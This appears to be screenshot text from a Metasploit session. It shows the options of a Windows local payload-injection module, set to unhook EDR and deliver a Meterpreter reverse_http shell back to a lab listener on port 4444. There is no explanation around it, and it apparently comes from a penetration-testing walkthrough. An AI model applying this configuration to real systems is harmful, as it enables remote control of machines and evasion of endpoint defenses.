 msf5 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
SESSION 5 yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Windows